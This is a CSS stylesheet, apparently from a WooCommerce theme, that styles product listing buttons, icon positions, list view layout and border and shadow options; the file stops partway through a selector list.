.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline { border-radius: 5px; }


.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .button { border-radius: 50%; }


.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,

.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline { border-radius: 30px; }

.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button .button { padding-left: 30px; padding-right: 30px; }

.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:not(:hover),
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:not(:hover),

.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) { background-color: #fafafa; }

/*/*.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons a:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons button:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:not(:hover),
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:not(:hover),

.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) { background-color: rgba(0, 0, 0, 0.075); }*/


.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,

.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,

.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,

.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline { background-color: transparent !important; border: 1px solid currentColor; }



/* Product Listing - IconGroup Position */
.woocommerce ul.products:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb .product-buttons-wrapper.product-icons { position: static; text-align: inherit; /* -webkit-transform: none; transform: none; */ }

.woocommerce ul.products[class*="product-thumb-iconsgroup-position"] li.product .product-thumb .product-buttons-wrapper.product-icons { margin: 5px; width: auto; }

.woocommerce ul.products.product-thumb-iconsgroup-position-vertical li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { display: block; }


.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal li.product .product-thumb .product-element-group-wrapper .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons,

.woocommerce ul.products.product-thumb-iconsgroup-position-vertical li.product .product-thumb .product-element-group-wrapper .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-thumb-iconsgroup-position-vertical li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons { position: static; }

.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal li.product .product-thumb .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,

.woocommerce ul.products.product-thumb-iconsgroup-position-vertical li.product .product-thumb .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.product-thumb-iconsgroup-position-vertical li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { display: inline-block; }


.woocommerce ul.products.horizontal-position-top li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.horizontal-position-middle li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.horizontal-position-bottom li.product .product-thumb .product-buttons-wrapper.product-icons { left: 0; right: 0; text-align: center; }

.woocommerce ul.products[class*="position-top"] li.product .product-thumb .product-buttons-wrapper.product-icons { top: 0; }
.woocommerce ul.products[class*="position-bottom"] li.product .product-thumb .product-buttons-wrapper.product-icons { bottom: 0; }

.woocommerce ul.products.horizontal-position-top-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.horizontal-position-bottom-left li.product .product-thumb .product-buttons-wrapper.product-icons,

.woocommerce ul.products.vertical-position-top-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.vertical-position-middle-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.vertical-position-bottom-left li.product .product-thumb .product-buttons-wrapper.product-icons { left: 0; }

.woocommerce ul.products.horizontal-position-top-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.horizontal-position-bottom-right li.product .product-thumb .product-buttons-wrapper.product-icons,

.woocommerce ul.products.vertical-position-top-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.vertical-position-middle-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.vertical-position-bottom-right li.product .product-thumb .product-buttons-wrapper.product-icons { right: 0; }

.woocommerce ul.products[class*="position-middle"] li.product .product-thumb .product-buttons-wrapper.product-icons { margin: auto; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }


/* Product Listing - Content Alignment */
.woocommerce ul.products.product-content-alignment-left li.product .product-details { text-align: left; }
.woocommerce ul.products.product-content-alignment-center li.product .product-details { text-align: center; }
.woocommerce ul.products.product-content-alignment-right li.product .product-details { text-align: right; }


/*----*****---- << Product Listing - List View >> ----*****----*/
.woocommerce ul.products li.product.product-list-view .product-wrapper { border-bottom: 1px solid rgba(0,0,0,0.075); float: none; 
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;

	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;

	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
}

.woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb, 
.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { float: none; vertical-align: middle; }

.woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb { width: 33.33%; }
.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { padding: 15px 30px; width: 66.66%; 
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;

	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;	

	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center	
}

.woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb:only-child,
.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details:only-child { width: 100%; }

.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-wrapper { 
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.woocommerce ul.products:not(.product-content-alignment-center) li.product.product-list-view .product-wrapper .product-details { text-align: left; }
.woocommerce ul.products:not(.product-content-alignment-center) li.product.product-list-view.product-list-right-thumb .product-wrapper .product-details { text-align: right; }

.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper { direction: rtl; }
.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div { direction: ltr; }
.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { text-align: right; }
.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { text-align: left; }

.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button { text-align: inherit !important; }

.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button a, 
.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button button, 
.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button button.button, 
.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button .button { text-align: center !important; }


.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a,
.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a.button,
.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button,
.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button.button, 
.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline .button { width: auto; }

.woocommerce ul.products li.product.product-list-view .product-wrapper[style*="background-color"] { border-width: 0; }


/*----*****---- << Product Listing - Border Options >> ----*****----*/
.woocommerce ul.products.product-border-type-default.product-border-position-default li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-default li.product .product-thumb { border-color: rgba(0,0,0,0.15); border-style: solid; border-width: 1px; }

.woocommerce ul.products.product-border-type-default.product-border-position-left li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-left li.product .product-thumb { -webkit-box-shadow: -4px 0 0 0 rgba(0,0,0,0.15); box-shadow: -4px 0 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-right li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-right li.product .product-thumb { -webkit-box-shadow: 4px 0 0 0 rgba(0,0,0,0.15); box-shadow: 4px 0 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-top li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-top li.product .product-thumb { -webkit-box-shadow: 0 -4px 0 0 rgba(0,0,0,0.15); box-shadow: 0 -4px 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-bottom li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom li.product .product-thumb { -webkit-box-shadow: 0 4px 0 0 rgba(0,0,0,0.15); box-shadow: 0 4px 0 0 rgba(0,0,0,0.15); }


.woocommerce ul.products.product-border-type-default.product-border-position-top-left li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-top-left li.product .product-thumb { -webkit-box-shadow: -4px -4px 0 0 rgba(0,0,0,0.15); box-shadow: -4px -4px 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-top-right li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-top-right li.product .product-thumb { -webkit-box-shadow: 4px -4px 0 0 rgba(0,0,0,0.15); box-shadow: 4px -4px 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-bottom-left li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-left li.product .product-thumb { -webkit-box-shadow: -4px 4px 0 0 rgba(0,0,0,0.15); box-shadow: -4px 4px 0 0 rgba(0,0,0,0.15); }

.woocommerce ul.products.product-border-type-default.product-border-position-bottom-right li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-right li.product .product-thumb { -webkit-box-shadow: 4px 4px 0 0 rgba(0,0,0,0.15); box-shadow: 4px 4px 0 0 rgba(0,0,0,0.15); }


.woocommerce ul.products.product-border-type-default[class*="product-border-position"][class*="product-bordershadow-highlight"] li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb[class*="product-border-position"][class*="product-bordershadow-highlight"] li.product .product-thumb { border-color: transparent; }


/*----*****---- << Product Listing - Shadow Options >> ----*****----*/
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-default  li.product .product-wrapper, 
.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-default  li.product .product-wrapper .product-thumb { -webkit-box-shadow: 0 0 5px 1px #ccc; box-shadow: 0 0 5px 1px #ccc; }

.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-left li.product .product-wrapper,
.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-left li.product .product-thumb { -webkit-box-shadow: 0 0 5px 1px #ccc, -5px -5px 5px 0 #ccc; box-shadow: 0 0 5px 1px #ccc, -5px -5px 5px 0 #ccc; }

.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-right li.product .product-wrapper,
